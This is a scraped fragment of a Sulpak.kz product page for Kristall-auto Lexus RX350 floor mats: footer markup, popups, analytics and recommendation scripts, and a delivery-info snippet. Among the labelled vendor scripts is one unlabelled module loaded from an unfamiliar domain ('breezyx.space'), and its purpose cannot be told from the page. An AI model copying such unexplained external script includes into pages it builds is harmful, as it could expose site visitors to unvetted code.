            data-city-id="1"
            data-code="433394"
            data-price="36990.0"
            data-brand="Kristall-auto"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="48"
            data-class-id="908"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48"
            data-event-value-num="433394">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '48',
            'name': 'Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 36990.0,
            'unit_sale_price': 36990.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;kovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fkovriki_kristall_auto_lexus_rx350_2015_2019_cherniyj__krasniyj_908_48" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(433394, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '433394',
                    content_type: 'product',
                    name: 'Коврики Kristall-auto Lexus RX350 2015-2019 черный / красный',
                    quantity: 1,
                    price: 36990,
                    value: 36990,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Автомобильные коврики',
                'Kristall-auto',
                'Коврики Kristall auto Lexus RX350 2015 2019 черный   красный',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/Logistics/GetLogisticsInfo?code=433394
body_size: -476
content:




    <div class="product__main-info-block">
            <div class="product__main-additional-info__container product__main-info-item">
                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new"></use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#shop-new-black"></use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <span class="product__main-additional-info__title">
                        Самовывоз из 
                    </span>
                    <a href="#availableTab" class=" cart__delivery-type-title-text link-bold">1 магазинов</a>
                    <br>
                    Сегодня с 09:00                    

                    <span> • </span>
                    бесплатно
                </div>
                <a href="#" class="link__svg tooltip-right-js" title="✔ После оформления заказа, Вы можете самостоятельно забрать свой заказ в выбранном Вами розничном магазине Sulpak.&#xA;&lt;br&gt; &lt;br&gt;&#xA;✔ На указанный Вами номер телефона Вы получите SMS-уведомление с номером заказа и адресом магазина, в котором Вы можете получить свой заказ.">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>


            <div class="product__main-additional-info__container flex__block product__main-info-item">

                <div class="delivery-icon-red">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new">
                        </use>
                    </svg>
                </div>

                <div class="delivery-icon-black">
                    <svg width="40" height="40">
                        <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#car_delivery-new-black">
                        </use>
                    </svg>
                </div>

                <div class="product__main-additional-info__container-text">
                    <div class="product__main-additional-info__title">
                        Доставка по времени
                    </div>
                    Завтра
                    <span> • </span>


бесплатно
                </div>

                <a href="#" class="link__svg tooltip-right-js" title="&lt;div class=&quot;wrapping&quot; style=&quot;text-align: left !important&quot;&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Доставка заказов на sulpak.kz осуществляется по указанному вами адресу и в выбранный вами день с учетом указанного временного интервала, который вы выберете при оформлении заказа*.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Финальная стоимость доставки зависит от адреса, суммы заказа и отображается в корзине при оформлении заказа.&lt;/p&gt;&#xA;&lt;p&gt;&lt;strong&gt;✔&lt;/strong&gt;Дата доставки вашего заказа будет указана в Push-уведомлении приложения Sulpak или SMS-сообщении, которое вы получите после обработки на номер телефона указанный в заказе.&lt;/p&gt;&#xA;&lt;p&gt;*Компания Sulpak оставляет за собой право по своему усмотрению изменить время и сроки доставки товара без предварительного уведомления.&lt;/p&gt;&#xA;&lt;/div&gt;">
                    <svg width="16" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                    </svg>
                </a>
            </div>

    </div>


--- FILE ---
content_type: text/javascript
request_url: https://www.sulpak.kz/rr.wpsw.empty.js
body_size: -261
content:
// eslint-disable
